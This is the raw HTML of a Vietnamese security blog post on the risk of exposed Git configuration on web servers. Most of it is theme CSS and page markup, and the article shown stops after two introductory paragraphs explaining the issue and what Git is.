#000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #1b3ea3;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#1b3ea3 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33.33%;padding: 0;}.comments .comments-content .comment-thread ol li {list-style: none;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #000000;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #1b3ea3;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#181818;border-bottom: 1px solid #434343;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {position: relative;overflow: hidden;margin: 0;font-size: 18px;vertical-align: middle;padding: 0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight: 700;color:#fff;clear: both;}.lowerbar h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM01ujYskBDas0ou7Otz3o3JQ4xYrff9qDU9v2WV2GZZZfVkFjj-SEIXkW7uQxvu6mlfYPIiqd5R3jlAJlPKpwVPc8aSqkmvmfKcv9snGLcsnahDOig-W4OJxno-pWniAGFswpeOQnhyphenhyphen1G/s1600/repeat-bg.png)repeat;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #353535;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #1b3ea3;opacity: 1;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget, #adwidegt12 .widget {margin: 15px auto 10px !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2, #adwidegt12 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {max-width: none;}.contact-form-name, .contact-form-email, .contact-form-email-message {background-color: #EBEBEB;border: 1px solid #ccc;}.contact-form-widget .form {}.contact-form-button-submit {max-width: none;width: 100%;height: 35px;border:0;background-image: none;background-color: #1b3ea3 !important;cursor: pointer;font-style: normal;font-weight: 400;}.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {border: 0;box-shadow: none;}.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {border: 0;}.contact-form-button-submit:hover {background-color: #303030;background-image: none;border: 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }#FollowByEmail1 {clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #1b3ea3;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #000 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #2b2b2b;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }#sidebar-wrapper1 .ty-bonus .ty-thumb-bonos {display: none;}#sidebar-wrapper1 .yard-auth-ty, #sidebar-wrapper1 .ty-time {display: none;}#sidebar-wrapper1 .ty-bonus .ty-bonus-con {padding: 0;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;font-family:'Frank Ruhl Libre', serif;font-weight: 500;line-height: 20px;font-size: 16px;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #000000;}.ty-bonus .ty-bonos-entry a:hover {color: #00d486;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #000000;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#1b3ea3;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #1b3ea3;color: #fff;float: left;margin: 0;padding: 8px 10px;text-transform: capitalize;transition: all .6s;font-family:'Frank Ruhl Libre', serif;font-weight: 500;line-height: 20px;font-size: 16px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#00d486;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:8px;font-size: 22px;color: #00d486 }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #000000;padding-left: 10px;text-transform: capitalize;font-family:'Frank Ruhl Libre', serif;font-weight: 500;line-height: 20px;font-size: 16px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }#sidebar-wrapper1 .PopularPosts ul {list-style-type: none;padding: 5px }#sidebar-wrapper1 .PopularPosts {color: #fff;line-height: 1.6;font-size: 100%;border-radius: 5px 5px 0 0;}#sidebar-wrapper1 .PopularPosts {line-height: 1.6;font-size: 100%;border-radius: 0;color: #fff }#sidebar-wrapper1 .PopularPosts ul {list-style: none;margin: 0;padding: 0;counter-reset: popcount }#sidebar-wrapper1 .PopularPosts .item-thumbnail {display: none;}#sidebar-wrapper1 .PopularPosts ul li:before {list-style-type: none;margin-right: 15px;margin-left: 5px;padding: 0.3em 0.6em;counter-increment: popcount;content: counter(popcount);font-size: 16px;color: #00d486;position: relative;float: left;border: 1px solid #1b3ea3;border-radius: 100% }#sidebar-wrapper1 .PopularPosts li {background: none;margin: 0;padding: 10px 18px;display: block;clear: both;overflow: hidden;list-style: none;font: 14px inherit;border-bottom: none }#sidebar-wrapper1 .PopularPosts li a {text-decoration: none;}#sidebar-wrapper1 .PopularPosts ul li {padding: 3px 5px;border: none }#sidebar-wrapper1 .PopularPosts ul li .item-snippet {color: #777;padding: 0 0 15px;font: 15px inherit;border-bottom: 1px solid #ececec;}.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #000000;font-family:'Frank Ruhl Libre', serif;font-weight: 500;line-height: 20px;font-size: 16px;transition: color .3s;}.PopularPosts ul li a:hover {color: #00d486 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 0 auto;}#header-wrappers {color: #fff;padding: 10px 0;margin: 0 auto;}#main-wrapper {width: 68%;max-width: 740px;}#sidebar-wrapper1 {float: right;margin-bottom:10px;max-width: 330px;padding: 0;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper, #sidebar-wrapper1 {float: none;clear: both;width: 100%;margin: 0 auto;}#sidebar-wrapper1-old {display:none;}#sidebar-wrapper1 {margin-top: 10px;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-bottom: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}.index .post, .archive .post {text-align:center;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;line-height: 27px;}.tyard .ty-feat .ty-rest {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest:last-child {padding-left: 0;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.share-art {float: none;text-align: center;}.social-btns {float: none;text-align: center;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}.breadcrumbs [ font-size:11px;}h1.post-title {font-size: 17px;line-height:22px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<link href='https://cdn.jsdelivr.net/gh/vncloudsco/jsdemo/Typography.css' rel='stylesheet'/>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #sidebar-wrapper1 {padding: 0;}body#layout #body-wrapper {padding: 0;width: 800px }body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout #main-wrapper {float: left;width: 40%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #00c8d7!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout #lowerbar-wrapper {float:left;width:33.33%;}body#layout .editlink {background: #00c8d7;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #00b0bd;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdn.jsdelivr.net/gh/vncloudsco/jsdemo/link.js' type='text/javascript'></script>
<script src='https://cdn.jsdelivr.net/gh/vncloudsco/jsdemo/snippet_count.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3292392003180066841&amp;zx=816e29f6-dbb8-4c9a-bb86-d055d0c42b10' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3292392003180066841&amp;zx=816e29f6-dbb8-4c9a-bb86-d055d0c42b10' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3613129703814635 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://fb.com/vouuvhb' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/CSecvul' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.manhtuong.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='MTD SEC' height='60px; ' id='Header1_headerimg' src='https://i.imgur.com/JA1DbUr.png' style='display: block' width='280px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Chia Sẻ Để Thành Công</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.manhtuong.net/'>Home</a></li>
<li itemprop='name'><a href='https://www.manhtuong.net/search/label/Security' itemprop='url'>Bảo Mật</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Windown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Win 10</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Win server</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Win other Version</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Linux</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='https://www.manhtuong.net/search/label/Hack' itemprop='url'>Hacking</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tip And Trick</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download Software</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt12' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML950'>
<h2 class='title'>Home Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- blogngang -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3613129703814635"
     data-ad-slot="8457239944"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thứ Bảy, 14 tháng 12, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-22.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.manhtuong.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>

         Unlabelled
      
<i class='fa fa-times'></i><span>Lỗ Hổng Khi Lộ Config Git</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Lỗ Hổng Khi Lộ Config Git
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07881416842143160100' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07881416842143160100' rel='author' title='Manh Tuong'>
<span itemprop='name'>Manh Tuong</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-12-14T00:16:00+07:00'>00:16</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3771433431513301674' itemprop='articleBody'>
<meta content='Ngày nay Git đã dần trở lên phổ biến với hầu hết các lập trình viên và quản trị hệ thống tuy nhiên với sự phổ biến đó khi không có sự quản t...' name='twitter:description'/>
<!-- wp:paragraph --><br/><p>Ngày nay Git đã dần trở lên phổ biến với hầu hết các lập trình viên và quản trị hệ thống tuy nhiên với sự phổ biến đó khi không có sự quản trị chặt ché rất dễ bị hacker tấn công mất dữ liệu. mình cũng đã đi tìm lỗi này khá nhiều trên các dịch vụ và mình thấy nó khá phổ biến một lỗ hổng liên quan tới việc cấu hình của git trên server đang chạy.</p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:paragraph --><br/><p>Git là tên gọi của một Hệ thống quản lý phiên bản phân tán (Distributed Version Control System &#8211; DVCS) là một trong những hệ thống quản lý phiên bản phân tán phổ biến nhất hiện nay. DVCS nghĩa là hệ thống giúp mỗi máy tính có thể lưu trữ nhiều phiên bản khác nhau của một mã nguồn được nhân bản (clone) từ một kho chứa mã nguồn (repository), mỗi thay đổi vào mã nguồn trên máy tính sẽ có thể ủy thác (commit) rồi đưa lên máy chủ nơi đặt kho chứa chính. Và một máy tính khác (nếu họ có quyền truy cập) cũng có thể clone lại mã nguồn từ kho chứa hoặc clone lại một tập hợp các thay đổi mới nhất trên máy tính kia. Trong Git, thư mục làm việc trên máy tính gọi là Working Tree. </p><br/><!-- /wp:paragraph --><br/><br/><!-- wp:image {"id":2259} --><br/><figure class="wp-block-image"><img alt="" 